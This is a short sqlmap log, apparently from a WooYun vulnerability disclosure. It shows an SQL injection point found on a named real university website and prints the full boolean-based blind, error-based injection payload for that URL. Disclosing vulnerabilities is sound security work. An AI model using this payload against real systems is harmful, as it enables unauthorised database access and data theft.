 sqlmap
[16:00:08] [INFO] parsing HTTP request from '1.txt'
[16:00:08] [INFO] using 'C:\Python27\sqlmap\output\mba.bus.sysu.edu.cn\session'
as session file
[16:00:08] [INFO] resuming injection data from session file
[16:00:08] [INFO] testing connection to the target url
[16:00:09] [WARNING] there is a DBMS error found in the HTTP response bodywhich
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://mba.bus.sysu.edu.cn:80/site/project/3/16.html?first_char=L&s
dept=(select%201%20and%20row(1%2c1))(select%20count())) AND 319=319 AND (((5440=
5440)%2cconcat(concat(CHAR(52)%2cCHAR(67)%2cCHAR(117)%2cCHAR(104)%2cCHAR(106)%2c
CHAR(65)%2cCHAR(68)%2cCHAR(65)%2cCHAR(67)%2cCHAR(100)%2cCHAR(74))%2cfloor(rand()
*2))x%20from%20(select%201%20union%20select%202)a%20group%20by%20x%20limit%201))
---
www.wooyun.org